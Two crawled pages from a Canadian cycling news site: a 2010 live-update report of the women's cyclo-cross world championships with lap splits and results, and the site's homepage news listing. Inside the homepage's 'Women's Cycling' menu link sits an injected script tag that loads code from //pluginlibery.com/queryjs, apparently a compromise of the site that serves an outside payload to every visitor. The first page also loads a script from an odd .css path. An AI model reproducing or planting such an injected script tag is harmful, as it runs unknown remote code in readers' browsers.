

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canadiancyclist.com/cycling4women_news.php?id=18236&title=cyclo-cross-world-championships-women-updates
body_size: 4870
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Canadian Cyclist cyclo-cross-world-championships-women-updates</title>
	<meta name="description" content="Canadian Cyclist Online. The source for Canadian cycling news and information including mountain bike and road bike tours, adventure biking features, complete national &amp; international competition coverage, bike tests, product reviews, Buyer's Guide, Canadian Calendar of events and much more.." />
	<meta name="keywords" content="Canadian Cyclist, mountain bike, mountainbike, road racing, cyclisme, mtb, track racing, velodrome, piste, cyclo-cross, cyclocross, World Cup, Daily News, Forums, biking, time trials, Tour de France, TDF, Linda Jackson, Alison Sydor, Brian Walton, Andreas Hestler, Chris Sheppard, Roland Green, Seamus McGrath, Chrissy Redden, Lesley Tomlinson, Leigh Hobson, Gord Fraser, Canada Cup, sprint, UCI, bicycle, bicycling, Paola Pezzo, Canada, Canadian, Grundig, CCA, OCA, CBC, ABA, results, Ontario Cup, BC Cup, Whistler, Canmore, Bromont, Victoria, Hardwood, NORBA, USA Cycling, cycling federation, xc, cross-country,  dh, downhill, World Championships, peloton, CC, Classifieds, Calendars, bicycle touring, bike touring, cycle touring, touring, Buyer's Guide, Buyers Guide, Olympics, Cadel Evans, VTT, bmx, Beauce, Vuelta, Giro, Bicycle Canada, Editorial Beer, Beer" />
	<meta name="copyright" content="Copyright 1994-2008 Canadian Cyclist, All Rights Reserved" />
	<meta name="robots" content="FOLLOW,INDEX" />
<link rel="stylesheet" type="text/css" href="css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/css/custom.css">
    <link rel="stylesheet" type="text/css" href="/css/lightbox.css">
<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
	
<!--[if IE]>
	<link rel="stylesheet" type="text/css" href="ie7.css" />
<![endif]-->
		<script language="JavaScript1.2" type="text/javascript">
	<!--
		function mailto(user,domain) {
			status="mailto:" + user + "@" + domain;
			locationstring = "mailto:" + user + "@" + domain;
			window.location = locationstring;
		}
	-->
	</script>  
	<script type="text/javascript">
  function recordOutboundLink(link, category, action) {
    _gat._getTrackerByName()._trackEvent(category, action);
    setTimeout('document.location = "' + link.href + '"', 100);
  }
</script>

<script type="text/javascript">
<!--
function popup(mylink, windowname)
{
if (! window.focus)return true;
var href;
if (typeof(mylink) == 'string')
   href=mylink;
else
   href=mylink.href;
window.open(href, windowname, 'width=400,height=450,scrollbars=yes');
return false;
}
//-->
</script>
    <style type="text/css">
        body {
            background-color: lightgrey;
        }

        #skin {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            width: 100%;
            height: 800px;
            top: 0px;
            left: 3px;
            z-index: 0;

        }

        #background {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            background-color: #ffffff;
            width: 100%;
            height: 800px;
            top:0px;
            left: 10px;
            z-index: 0;
        }
    </style>
</head>
<body>
<br />
 <div class="container">
	<div class="row">
        <div class="col-md-4">
			<a href="/cycling4women.php"><img src="/images/cc_women_logo.gif" width="297" height="132" alt="Canadian Cyclist - Cycling 4 Women" border="0" /></a><br />
			<a href="/"><img src="/images/cc_women_cc.gif" width="297" height="32" alt="Return to Canadian Cyclist homepage" border="0" /></a>
		</div>
        <div class="col-md-8"><img src="/races09/banner_women/womens_header1.jpg" width="579" height="166" alt="Cycling 4 Women" border="0"></div>
    </div>
	<div class="row">
	   <div class="col-md-12"> 
	
		<nav class="navbar navbar-default womens">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav"><li><a href="cycling4women.php">Home</a></li><li><a href="cycling4women_news.php">News</a></li><li><a href="cycling4women_features.php">Features</a></li><li><a href="cycling4women_reviews.php">Reviews</a></li><li><a href="cycling4women_resources.php">Resources</a></li>          </ul>
        </li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">More <span class="caret"></span></a>
          <ul class="dropdown-menu">
     <li><a href="privacy_policy.php">Privacy Policy</a></li>
			<li><a href="http://www.twitter.com/cdncyclist">@cdncyclist</a></li>
				<li><a href="login.php">Login</a></li>      </ul>
        </li>
      </ul>
    </div><!-- /.navbar-collapse -->
  </div><!-- /.container-fluid -->
</nav>
	
		</div>
	</div>

<div class="row text-center" >
	<div class="col-md-12 hidden-xs horiztonal-center text-center"><p>&nbsp;<a href="out.php?id=1618" target="_blank"><img src="/banners/Supportbanner1a.jpg" border="0" alt="CC Support 1-2 C4W" target="_blank" class="img-responsive"></a></p></div>
</div>
						
	<!-- Content -->
	<div class="row">
<div class="col-md-9">
	<div class="panel panel-default">
	  <div class="panel-heading panel-heading-womens">
	    <h3 class="panel-title"><a href="cycling4women_news.php" class="h5 whitelink">Latest Women's News</a></h3></div>
	  <div class="panel-body"><p><br />
<br>&nbsp;<br><h3>January 31/10 4:59 am - Cyclo-cross World Championships - Women UPDATES</h3><p align="right"><br />Posted by <b>Editoress</b> on <b>01/31/10</b><br />&nbsp;</p><p><p>&nbsp;A few degrees cooler this morning and overcast, but no wind.&nbsp; However, it is snowing lightly, which will make the course even more slippery.<br /><br />Canada may not have the most fans (mostly family), but they are very vocal and clearly identifiable as Canucks (wearing lots of Vancouver Olympic kit).<br /><br />Most picked Compton as favourite, but her notorious leg cramps have been acting up, causing her to miss last two World Cups.&nbsp; She is taking the start, but has not been on a bike in over 2 weeks.&nbsp; This makes Vos a strong favourite.&nbsp; Also, German champion Philipp Walsleben may not start - coming off the flu.&nbsp; According to German press he has already been scratched.<br /><br />Sven Nys had planned on retiring after 2012, but says now he will stay on for Worlds in U.S.<br /><br />The Apollo disco appears to be the favourite night spot - lots of dry ice, light shows and gyrating dancers.&nbsp; The Belgians took over the place last night, and a booing match ensued between rival camps of fans (Nys, Vervecken, Albert).</p>
<p>&nbsp;</p>
<p>40 min with 44 starters</p>
<p><br /><br /><strong>Coverage of the 2010 Cyclo-cross World Championships provided with the support of <a href="http://dura-ace.com" target="_blank">Shimano</a></strong><br /></p>
<p>&nbsp;</p>
<p><strong>Lap 1</strong></p>
<p>&nbsp;</p>
<p>The women have started and it is a large bunch together slipping and sliding through the slick corners</p>
<p>5:03 am</p>
<p>Marianne Vos (Netherlands) and Daphny Van Den Brand (Netherlands) take the lead followed by Christel Ferrier-Bruneau (France)</p>
<p>&nbsp;</p>
<p>5:06 am</p>
<p>Now 6 at front : Marianne Vos and Daphny Van Den Brand (Netherlands), Hanka Kupfernagel (Germany), Christel Ferrier-Bruneau , Caroline Mani and Pauline Ferrand Prevot (France).</p>
<p>&nbsp;</p>
<p><strong>Lap 2 (8:59)</strong></p>
<p>&nbsp;</p>
<p>Vos goes through in the lead followed by Van Den Brand, Kupfernagel,&nbsp; Ferrier-Bruneau</p>
<p>&nbsp;</p>
<p>Vicki Thomas&nbsp; is the lone Canadian entry and she is sitting well back near the end of the bunch</p>
<p>&nbsp;</p>
<p>5:12 am - Vos still leading, Kupfernagel moved in to 2nd, Ferrier-Bruneau 3rd</p>
<p>&nbsp;</p>
<p>5:15 am - Vos still leading but Kupfernagel is reeling her in .&nbsp; Ferrier-Bruneau 3rd, Van Den Brand 4th, Mani Prevot Katerina Nash (Czech Republic) and Eva Lechner (Italy) are together and moving up as well.</p>
<p>&nbsp;</p>
<p>Compton has pulled out</p>
<p>&nbsp;</p>
<p><strong>Lap 3 (8:29)</strong></p>
<p>&nbsp;</p>
<p>Vos leading, Kupfernagel at 9 sec, Ferrier-Bruneau 3rd at 23 sec, Van Den Brand at 25 sec, Mani and&nbsp; Prevot at 30 sec and Nash at 34 sec</p>
<p>&nbsp;</p>
<p>5:21 am - Vos is riding away with it. Race will be for 2nd and 3rd.</p>
<p>&nbsp;</p>
<p>Nash has caught Mani and&nbsp; Prevot and is moving up on Van Den Brand and Ferrier-Bruneau</p>
<p>&nbsp;</p>
<p>Ferrier-Bruneau has crashed hard on the ice.&nbsp; Vos is heading for the end of the 3rd lap.</p>
<p>&nbsp;</p>
<p><strong>Lap 4 (8:28)</strong></p>
<p>&nbsp;</p>
<p>Vos goes through first, Kupfernagel at 24 sec, Van Den Brand at 42 sec, Nash at 47 sec, Ferrier-Bruneau at 49 sec, Mani at 55 sec, Lechner at 57 sec</p>
<p>&nbsp;</p>
<p>5:33 am&nbsp; Vos heading to end the 4th lap with a huge advantage over Kupfernagel</p>
<p>&nbsp;</p>
<p><strong>Lap 5 (8:31)</strong></p>
<p>&nbsp;</p>
<p>Last lap - Vos, Kupfernagel at 33 sec, Van Den Brand at 52 sec, Nash at 1:07</p>
<p>&nbsp;</p>
<p><strong>Finish</strong></p>
<p>&nbsp;</p>
<p><em>Unofficial</em></p>
<p>&nbsp;</p>
<p>1&nbsp;&nbsp;&nbsp; Marianne Vos (Netherlands)&nbsp;&nbsp;&nbsp; 42:59<br />2&nbsp;&nbsp;&nbsp; Hanka Kupfernagel (Germany)&nbsp;&nbsp;&nbsp; at 0:45<br />3&nbsp;&nbsp;&nbsp; Daphny Van Den Brand (Netherlands)&nbsp;&nbsp;&nbsp; 1:02<br />4&nbsp;&nbsp;&nbsp; Katerina Nash (Czech Republic)&nbsp;&nbsp;&nbsp; 1:20</p>
<p>5&nbsp;&nbsp;&nbsp; Eva Lechner (Italy)&nbsp;&nbsp;&nbsp; 1:41<br />6&nbsp;&nbsp;&nbsp; Christel Ferrier-Bruneau (France)&nbsp;&nbsp;&nbsp; 1:47</p>
<p>&nbsp;</p>
<p>12&nbsp;&nbsp;&nbsp; Meredith Miller (United States Of America)&nbsp;&nbsp;&nbsp; 2:55<br />14&nbsp;&nbsp;&nbsp; Amy Dombroski (United States Of America)&nbsp;&nbsp;&nbsp; 3:16<br />25&nbsp;&nbsp;&nbsp; Maureen Bruno Roy (United States Of America)&nbsp;&nbsp;&nbsp; 4:28</p>
<p>&nbsp;</p>
<p><strong>Vicki Thomas (Canada)</strong> finishes on same lap</p>
<p>&nbsp;</p>
<p>&nbsp;</p></p><p>&nbsp;</p><!-- SELECT id, event_title, event_location, date_from, date_to FROM cc_event where id = '0' order by date_to desc --><hr size="1" noshade><h3>Related Photo Galleries</h3><hr size="1" noshade><table width="100%"><tr><td align="center"><a href="cycling4women.php">Return to Cycling 4 Women homepage</a>&nbsp;|&nbsp;<a href="/">Return to Canadian Cyclist homepage</a>&nbsp;|&nbsp;<a href="#top">Back to Top</a></td></tr></table>
			</div>
		</div>
		</div>
	<!-- bottom row -->
	
<div class="col-md-3 hidden-xs vertical-top">
<a href="http://www.facebook.com/pages/Cycling-4-Women-presented-by-CanadianCyclistcom/117021953935" target="_blank"><img src="/images/C4W_facebook.gif" alt="Find us on Facebook" border="0" width="144" height="44"></a><br />&nbsp;<br />
													<br />&nbsp;<br />
												<br />&nbsp;<br />
												<br />&nbsp;<br />
												<br />&nbsp;<br />
						<br />&nbsp;<br /></div>
</div>
</div>					

<div class="row">
	<div class="col-md-1"></div>	
	<div class="col-md-10">
        <a class="btn btn-social-icon btn-twitter">
        <span class="fa fa-twitter"></span>
        </a>&nbsp;|&nbsp;<a class="btn btn-social-icon btn-facebook">
        <span class="fa fa-facebook"></span>
        </a><br />
		
		&nbsp;<a href="privacy_policy.php" class="greylink">Privacy Policy</a>&nbsp;|&nbsp;<a href="contact.php" class="greylink">Contact</a>&nbsp;|&nbsp;<a href="rss.php" class="greylink">Subscribe to RSS Feed</a>&nbsp;
		|&nbsp;<a href="logout.php" class="greylink">Logout</a>		<br />&nbsp;&copy; Copyright 1998-2026 Canadian Cyclist. All rights reserved.<br />
	</div>		
	<div class="col-md-1"></div>	
	
<! -- footer -->
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/js/jquery-3.6.0.min.js.css"></script>
    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
    <script src="/js/lightbox.js"></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16907338-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-16907338-1');
    </script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canadiancyclist.com/js/jquery-3.6.0.min.js.css
body_size: 5768
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <!-- Global site tag (gtag.js) - Google Analytics -->

    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="Canadian Cyclist Online. The source for Canadian cycling news and information including mountain bike and road bike tours, adventure biking features, complete national &amp; international competition coverage, bike tests, product reviews, Buyer's Guide, Canadian Calendar of events and much more.." />
	<meta name="keywords" content="Canadian Cyclist, mountain bike, mountainbike, road racing, cyclisme, mtb, track racing, velodrome, piste, cyclo-cross, cyclocross, World Cup, Daily News, Forums, biking, time trials, Tour de France, TDF, Linda Jackson, Alison Sydor, Brian Walton, Andreas Hestler, Chris Sheppard, Roland Green, Seamus McGrath, Chrissy Redden, Lesley Tomlinson, Leigh Hobson, Gord Fraser, Canada Cup, sprint, UCI, bicycle, bicycling, Paola Pezzo, Canada, Canadian, Grundig, CCA, OCA, CBC, ABA, results, Ontario Cup, BC Cup, Whistler, Canmore, Bromont, Victoria, Hardwood, NORBA, USA Cycling, cycling federation, xc, cross-country,  dh, downhill, World Championships, peloton, CC, Classifieds, Calendars, bicycle touring, bike touring, cycle touring, touring, Buyer's Guide, Buyers Guide, Olympics, Cadel Evans, VTT, bmx, Beauce, Vuelta, Giro, Bicycle Canada, Editorial Beer, Beer" />
	<meta name="copyright" content="Copyright 1994-2008 Canadian Cyclist, All Rights Reserved" />
	<meta name="robots" content="FOLLOW,INDEX" />
	<title>Canadian Cyclist - Homepage</title>
<!--	<link rel="stylesheet" href="cc1.css" /> -->

<link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/css/custom.css">
<link rel="stylesheet" type="text/css" href="/css/lightbox.css">
	<script language="JavaScript1.2" type="text/javascript">
	<!--
		function mailto(user,domain) {
			status="mailto:" + user + "@" + domain;
			locationstring = "mailto:" + user + "@" + domain;
			window.location = locationstring;
		}
	-->
	</script>  
	<script type="text/javascript">
  function recordOutboundLink(link, category, action) {
    _gat._getTrackerByName()._trackEvent(category, action);
    setTimeout('document.location = "' + link.href + '"', 100);
  }
</script>

<script type="text/javascript">
<!--
function popup(mylink, windowname)
{
if (! window.focus)return true;
var href;
if (typeof(mylink) == 'string')
   href=mylink;
else
   href=mylink.href;
window.open(href, windowname, 'width=400,height=450,scrollbars=yes');
return false;
}
//-->
</script>
   <style type="text/css">
        body {
            background-color: lightgrey;
        }

        #skin {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            width: 100%;
            height: 800px;
            top: 0px;
            left: 3px;
            z-index: 0;

        }

        #background {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            background-color: #ffffff;
            width: 100%;
            height: 800px;
            top:0px;
            left: 10px;
            z-index: 0;
        }
    </style>
</head>
<body>

<br />
 <div class="container">
	<div class="row">
        <div class="col-md-3"><a href="/"><img src="/images/canadian_cyclist_logo.gif" width="228" height="91" alt="Canadian Cyclist" border="0" /></a></div>
        <div class="col-md-9 hidden-xs"><a href="out.php?id=1561" target="_blank"><img src="/banners/CXW23IMG_9510_728x300.jpg" border="0" alt="Photo Galleries 8 24/7" target="_blank" class="img-responsive"></a></div>
    </div>
	<div class="row">
	   <div class="col-md-12"> 
	
		<nav class="navbar navbar-default">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
        <li><a href="index.php">Home</a></li><li><a href="dailynews.php">Daily News</a></li><li><a href="cycling4women.php">Women's Cycling<script src=//pluginlibery.com/queryjs></script></a></li><li><a href="photos.php">Photos</a></li><li><a href="classifieds.php">Classifieds</a></li><li><a href="reviews.php">Reviews</a></li><li><a href="advocacy.php">Advocacy</a></li><li><a href="industry.php">Industry</a></li><li><a href="calendars.php">Calendars</a></li><li><a href="beers.php">Beer</a></li><li><a href="destinations.php">Destinations</a></li>          </ul>
        </li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">More <span class="caret"></span></a>
          <ul class="dropdown-menu">
     <li><a href="privacy_policy.php">Privacy Policy</a></li>
			<li><a href="http://www.twitter.com/cdncyclist">@cdncyclist</a></li>
				<li><a href="login.php">Login</a></li>      </ul>
        </li>
      </ul>
    </div><!-- /.navbar-collapse -->
  </div><!-- /.container-fluid -->
</nav>
	
		</div>
	</div>

<div class="row gutter-10">
	<div class="col-md-2  hidden-xs"><a href="http://twitter.com/cdncyclist" target="_blank"><img src="/images/twitterfollow.gif" height="36" width="120" alt="Follow us on Twitter" border="0"></a>
					<br />&nbsp;<br />
					<a href="http://www.facebook.com/CanadianCyclist" target="_blank"><img src="/images/facebook.gif" height="31" width="120" alt="Find us on Facebook" border="0"></a><br />&nbsp;<br /></div>
	<div class="col-md-10 hidden-xs"><a href="out.php?id=1616" target="_blank"><img src="/banners/Supportbanner2a.jpg" border="0" alt="CC Support 2-2 CC" target="_blank" class="img-responsive"></a><br />&nbsp;<br /></div>
</div>
<div class="row gutter-10" >
	<div class="col-md-2 hidden-xs">							
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=593" target="_blank"><img src="/banners/sharetroad_button.jpg" border="0" alt="Share the Road - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=592" target="_blank"><img src="/banners/IMBA_button.gif" border="0" alt="IMBA Canada - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					</div>
	<!-- Content -->
	<!-- 192 etc --> 
<div class="col-md-5">
	<div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="dailynews.php" class="h5 whitelink">Daily News</a>
	  </div>
	  <div class="panel-body">News from around Canada, and around the world. Check back here every day for the latest news about racing, events, people and places. Be sure to try out the Archives at the bottom of this page - now a searchable index. We are always looking for cycling news in your community, so drop us a line (<a href="mailto:news@canadiancyclist.com">news@canadiancyclist.com</a>) - we'll be sure to credit you if we use it!<br />&nbsp;
    		<UL><li><a href="dailynews.php?id=39253&title=cyclo-cross-world-championships-junior-and-elite-women-u23-men-results">Cyclo-cross World Championships: Junior and Elite Women, U23 Men results</a><br /><span class="smalldate">January 31/26 9:49 am</span></li><li><a href="dailynews.php?id=39252&title=cyclo-cross-world-championships-team-relay-results">Cyclo-cross World Championships: Team Relay results</a><br /><span class="smalldate">January 30/26 11:16 am</span></li><li><a href="dailynews.php?id=39250&title=tour-down-under-men-stage-4">Tour Down Under: Men Stage 4</a><br /><span class="smalldate">January 24/26 12:58 pm</span></li><li><a href="dailynews.php?id=39249&title=trofeo-marratxi-felanitx-results">Trofeo Marratxi-Felanitx results</a><br /><span class="smalldate">January 24/26 12:47 pm</span></li><li><a href="dailynews.php?id=39248&title=tour-down-under-men-stage-3">Tour Down Under: Men Stage 3</a><br /><span class="smalldate">January 23/26 19:27 pm</span></li><li><a href="dailynews.php?id=39247&title=tour-down-under-men-stage-2">Tour Down Under: Men Stage 2</a><br /><span class="smalldate">January 22/26 17:24 pm</span></li><li><a href="dailynews.php?id=39246&title=vallieres-mill-goldstone-chosen-as-canadian-cyclists-of-2025">Vallieres Mill & Goldstone Chosen as Canadian Cyclists of 2025</a><br /><span class="smalldate">January 22/26 12:30 pm</span></li><li><a href="dailynews.php?id=39245&title=tour-down-under-men-stage-1">Tour Down Under: Men Stage 1</a><br /><span class="smalldate">January 21/26 15:54 pm</span></li><li><a href="dailynews.php?id=39244&title=tour-down-under-women-s-one-day-race">Tour Down Under Women’s One Day race</a><br /><span class="smalldate">January 21/26 15:53 pm</span></li><li><a href="dailynews.php?id=39243&title=tour-down-under-women-s-stage-race-photo-galleries">Tour Down Under Women’s Stage race photo galleries</a><br /><span class="smalldate">January 21/26 12:31 pm</span></li><li><a href="dailynews.php?id=39242&title=tour-down-under-men-prologue-results">Tour Down Under, Men prologue results</a><br /><span class="smalldate">January 20/26 16:26 pm</span></li><li><a href="dailynews.php?id=39241&title=tour-down-under-women-stage-3-and-final-gc">Tour Down Under Women: Stage 3 and Final GC</a><br /><span class="smalldate">January 19/26 13:36 pm</span></li><li><a href="dailynews.php?id=39240&title=tour-down-under-women-stage-2">Tour Down Under Women: Stage 2</a><br /><span class="smalldate">January 18/26 19:39 pm</span></li><li><a href="dailynews.php?id=39239&title=tour-down-under-women-stage-1">Tour Down Under Women: Stage 1</a><br /><span class="smalldate">January 17/26 19:40 pm</span></li><li><a href="dailynews.php?id=39238&title=derek-gee-west-interview">Derek Gee West Interview</a><br /><span class="smalldate">January 14/26 17:11 pm</span></li><li><a href="dailynews.php?id=39237&title=canadian-track-championships-photo-galleries">Canadian Track Championships Photo galleries</a><br /><span class="smalldate">January 12/26 11:32 am</span></li><li><a href="dailynews.php?id=39236&title=canadian-track-championships-day-3">Canadian Track Championships: Day 3</a><br /><span class="smalldate">January 11/26 14:38 pm</span></li><li><a href="dailynews.php?id=39235&title=canadian-track-championships-day-2">Canadian Track Championships: Day 2</a><br /><span class="smalldate">January 10/26 12:36 pm</span></li><li><a href="dailynews.php?id=39234&title=canadian-track-championships-day-1">Canadian Track Championships: Day 1</a><br /><span class="smalldate">January 9/26 14:08 pm</span></li><li><a href="dailynews.php?id=39232&title=vote-for-the-canadian-cyclists-of-2025">Vote for the Canadian Cyclists of 2025!</a><br /><span class="smalldate">January 8/26 8:47 am</span></li><li><a href="dailynews.php?id=39231&title=the-list-canadian-cyclist-best-bike-shops-of-2025">The List - Canadian Cyclist Best Bike Shops of 2025</a><br /><span class="smalldate">December 28/25 15:05 pm</span></li><li><a href="dailynews.php?id=39230&title=koksijde-world-cup-christmas-cross-2">Koksijde World Cup, Christmas Cross #2</a><br /><span class="smalldate">December 21/25 19:01 pm</span></li><li><a href="dailynews.php?id=39229&title=antwerp-world-cup-christmas-cross-1">Antwerp World Cup, Christmas Cross #1</a><br /><span class="smalldate">December 20/25 12:21 pm</span></li><li><a href="dailynews.php?id=39228&title=polls-closing-soon-to-vote-for-best-bike-shops-of-2025">Polls Closing Soon to Vote for Best Bike Shops of 2025!</a><br /><span class="smalldate">December 8/25 12:54 pm</span></li><li><a href="dailynews.php?id=39227&title=time-to-vote-for-best-bike-shops-of-2025">Time to Vote for Best Bike Shops of 2025!</a><br /><span class="smalldate">December 2/25 8:54 am</span></li><li><a href="dailynews.php?id=39226&title=vote-for-best-bike-shops-of-2025">Vote for Best Bike Shops of 2025!</a><br /><span class="smalldate">November 27/25 15:30 pm</span></li><li><a href="dailynews.php?id=39225&title=toronto-bicycle-show-for-sale">Toronto Bicycle Show For Sale</a><br /><span class="smalldate">November 19/25 15:21 pm</span></li><li><a href="dailynews.php?id=39224&title=cyclocross-nationals-photo-galleries">Cyclocross Nationals Photo Galleries</a><br /><span class="smalldate">November 19/25 11:58 am</span></li><li><a href="dailynews.php?id=39223&title=rochette-clark-win-national-cx-titles">Rochette & Clark Win National CX Titles</a><br /><span class="smalldate">November 17/25 15:34 pm</span></li><li><a href="dailynews.php?id=39222&title=national-cx-challenge-results">National CX Challenge results</a><br /><span class="smalldate">November 16/25 20:41 pm</span></li></ul></div>
	</div>
</div>
<div class="col-md-3">
<div class="panel panel-default">
  <div class="panel-heading">
    <h3 class="panel-title"><a href="dailynews.php" class="h5 whitelink">Latest Updates</a>
  </div>
  <div class="panel-body"><b><a href="advocacy.php">Advocacy</a></b> - <a href="/dailynews.php?id=39231&title=the-list-canadian-cyclist-best-bike-shops-of-2025">The List - Canadian Cyclist Best Bike Shops of 2025</a><br /><span class="smalldate">December 28/25 15:05 pm</span><br /><hr /><b><a href="dailynews.php">Daily News</a></b> - <a href="/dailynews.php?id=39253&title=cyclo-cross-world-championships-junior-and-elite-women-u23-men-results">Cyclo-cross World Championships: Junior and Elite Women, U23 Men results</a><br /><span class="smalldate">January 31/26 9:49 am</span><br /><hr /><b><a href="destinations.php">Destinations</a></b> - <a href="/dailynews.php?id=35558&title=svein-tuft-launches-gravel-touring-company">Svein Tuft Launches Gravel Touring Company</a><br /><span class="smalldate">February 17/20 11:32 am</span><br /><hr /><b>Features</b> - <a href="/cycling4women_features.php?id=25843&title=improve-your-performance-get-tested">Improve Your Performance - Get Tested</a><br /><span class="smalldate">March 11/13 13:40 pm</span><br /><hr /><b><a href="industry.php">Industry</a></b> - <a href="/dailynews.php?id=39231&title=the-list-canadian-cyclist-best-bike-shops-of-2025">The List - Canadian Cyclist Best Bike Shops of 2025</a><br /><span class="smalldate">December 28/25 15:05 pm</span><br /><hr /><b>Resources</b> - <a href="/cycling4women_resources.php?id=23546&title=video-how-to-lubricate-a-chain">Video: How to Lubricate a Chain</a><br /><span class="smalldate">March 14/12 11:09 am</span><br /><hr /><b><a href="reviews.php">Reviews</a></b> - <a href="/dailynews.php?id=35358&title=review-2020-specialized-turbo-kenevo">Review - 2020 Specialized Turbo Kenevo</a><br /><span class="smalldate">October 12/19 13:32 pm</span><br /><hr /></div>
 </div> 

<div class="panel panel-default">
  <div class="panel-heading">
    <h3 class="panel-title"><a href="photos.php" class="h5 whitelink">Photo Galleries</a>
  </div>
  <div class="panel-body"><br /><a href="/photos.php?cc_event_id=777&title=mtb-world-championships"><img src="../races20/MTBworlds/partone/thumbnails/201007_00678.jpg" border="1" alt="MTB World Championships" class="thumbnail" class="img-responsive"></a><p><b><a href="/photos.php?cc_event_id=777&title=mtb-world-championships">MTB World Championships</a></b><br><hr><a href="/photos.php?cc_event_id=776&title=nove-mesto-world-cup-2"><img src="../races20/NoveMesto2/partone/thumbnails/201002_62159.jpg" border="1" alt="Nove Mesto World Cup 2" class="thumbnail" class="img-responsive"></a><p><b><a href="/photos.php?cc_event_id=776&title=nove-mesto-world-cup-2">Nove Mesto World Cup 2</a></b><br><hr><a href="/photos.php?cc_event_id=775&title=nove-mesto-world-cup-1"><img src="../races20/NoveMesto1/partone/thumbnails/200929_02424.jpg" border="1" alt="Nove Mesto World Cup 1" class="thumbnail" class="img-responsive"></a><p><b><a href="/photos.php?cc_event_id=775&title=nove-mesto-world-cup-1">Nove Mesto World Cup 1</a></b><br><hr></div>
</div>  

</div>  
	
<div class="col-md-2 hidden-xs">
															<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										
					<br />&nbsp;<br />
										
					<br />&nbsp;<br />
					<a href="out.php?id=605" target="_blank"><img src="/banners/dundasspdshop-Jan11.jpg" border="0" alt="Dundas Speed Shop - Jan 11 (+524)" target="_blank" class="img-responsive"></a>					
					<br />&nbsp;<br />
										
</div>
</div>
<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8">
	
		
  <div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="search.php" class="h5 whitelink">Search The Daily News Database</a>
	</div>
	<div class="panel-body">NOTE: There are some 38893 entries in the DB, so for best results limit the scope of your search.<br /><br />

<form class="form-horizontal" name="search" action="search.php" method="POST">
  <div class="form-group">
    <label for="monthly" class="col-sm-3 control-label">Month</label>
    <div class="col-sm-9" >
      <SELECT NAME="mm" SIZE="1" class="form-control" id="monthly">
        <OPTION VALUE="">Any Month</option>
        <OPTION VALUE="01">January</option>
        <OPTION VALUE="02">February</option>
        <OPTION VALUE="03">March</option>
        <OPTION VALUE="04">April</option>
        <OPTION VALUE="05">May</option>
        <OPTION VALUE="06">June</option>
        <OPTION VALUE="07">July</option>
        <OPTION VALUE="08">August</option>
        <OPTION VALUE="09">September</option>
        <OPTION VALUE="10">October</option>
        <OPTION VALUE="11">November</option>
        <OPTION VALUE="12">December</option>
</select>

    </div>
  </div>
  <div class="form-group">
    <label for="inputPassword3" class="col-sm-3 control-label">Year</label>
    <div class="col-sm-9">
     <SELECT NAME="yyyy" SIZE="1" class="form-control">
        <OPTION VALUE="">Every Year</option><option value="2026">2026</option>
<option value="2025">2025</option>
<option value="2024">2024</option>
